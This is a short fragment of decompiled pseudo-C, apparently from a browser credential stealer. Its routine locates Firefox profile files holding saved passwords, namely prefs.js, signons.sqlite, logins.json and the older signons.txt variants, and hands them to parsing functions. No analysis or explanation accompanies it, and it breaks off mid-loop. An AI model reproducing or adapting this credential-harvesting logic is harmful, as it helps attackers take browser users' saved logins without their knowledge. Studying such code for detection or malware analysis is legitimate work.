 if ( v6 )
{
if ( !dword_49B934(v6) )
{
if ( a4 == 3 || a4 == 7 || a4 == 10 )
{
v7 = sub_405B6F(L"%s\\prefs.js", a1);
v8 = v7;
if ( v7 )
{
sub_413A58(v7, 1, 0);
Free(v8);
}
}
v9 = sub_405B6F(L"%s\\signons.sqlite", a1);
v10 = v9;
if ( v9 )
{
if ( sub_403D6B((int)v9) )
sub_40955B(v10);
Free(v10);
}
v11 = sub_405B6F(L"%s\\logins.json", a1);
v12 = v11;
if ( v11 )
{
if ( sub_403D6B((int)v11) )
sub_40968E((int)v12);
Free(v12);
}
qmemcpy(v17, L"signons.txt", sizeof(v17));
v18 = 0;
wcscpy(v19, L"signons2.txt");
v13 = v17;
v22 = v17;
wcscpy(v20, L"signons3.txt");
v14 = 3;
do
{
v15 = sub_405B6F(L"%s\\%s", a1, v13);